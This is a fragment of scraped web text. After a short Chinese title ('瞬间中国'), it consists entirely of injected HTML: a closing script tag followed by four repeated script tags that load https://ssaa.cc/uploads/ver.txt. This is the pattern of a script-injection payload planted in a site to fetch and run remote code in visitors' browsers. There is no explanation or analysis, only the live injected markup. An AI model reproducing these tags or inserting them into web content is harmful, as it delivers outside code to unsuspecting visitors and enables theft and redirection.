 瞬间中国</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>